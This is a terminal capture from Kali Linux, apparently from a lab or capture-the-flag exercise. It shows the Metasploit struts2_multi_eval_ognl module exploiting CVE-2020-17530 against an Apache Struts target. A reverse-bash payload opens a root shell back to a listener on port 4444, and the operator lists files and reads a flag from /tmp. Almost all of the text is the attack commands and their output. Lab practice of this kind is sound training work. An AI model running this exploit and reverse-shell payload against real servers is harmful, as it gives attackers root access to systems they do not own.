 kali@kali: ~
msf6 exploit(multi/http/struts2_multi_eval_ognl) >
[*] Started reverse TCP handler on 192.168.15.4:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 1 opened (192.168.15.4:4444 -> 192.168.15.1:53497) at 2025-03-30 15:02:10 -0400
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.168.15.4:4444 -> 192.168.15.1:53497 (192.168.56.103)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 1
[*] Starting interaction with 1...
id
uid=0(root) gid=0(root) groups=0(root)
ls
Dockerfile
pom.xml
src
target
ls /tmp
flag-{bmhe4512388-3352-41fa-802e-ef24d82fef20}
hsperfdata_root